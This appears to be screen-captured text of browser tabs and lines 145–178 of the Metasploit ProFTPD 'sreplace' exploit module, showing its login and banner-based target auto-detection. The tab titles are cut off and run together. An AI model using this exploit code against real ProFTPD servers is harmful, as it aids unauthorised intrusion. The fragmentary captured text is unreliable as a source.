 e Day
M.C. Escher - Relativ
M.C. Escher - Relativ
exploit-db ProFT
ProFTPd 1.2.7/1
ProFTPD 1.2 - 1.
metasploit-fram
ProFTPd 1.2.9 rc
Method: Msf::Ex
https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/linux/ftp/proftp_srepla
12
145 disconnect
146 return status
147 end
148
149
150 def exploit
151 connect_login
152
153 # Use a copy of the target
154 mytarget = target
155
156 if (target['auto'])
157 mytarget = nil
158
159 print_status("Automatically detecting the target...")
160 if (banner and (m = banner.match(/ProFTPD (1\.[23]\.[^ ])/i))) then
161 print_status("FTP Banner: #{banner.strip}")
162 version = m[1]
163 else
164 fail_with(Failure::NoTarget, "No matching target")
165 end
166
167 regexp = Regexp.escape(version)
168 self.targets.each do |t|
169 if (t.name =~ /#{regexp}/) then
170 mytarget = t
171 break
172 end
173 end
174
175 if (not mytarget)
176 fail_with(Failure::NoTarget, "No matching target")
177 end
178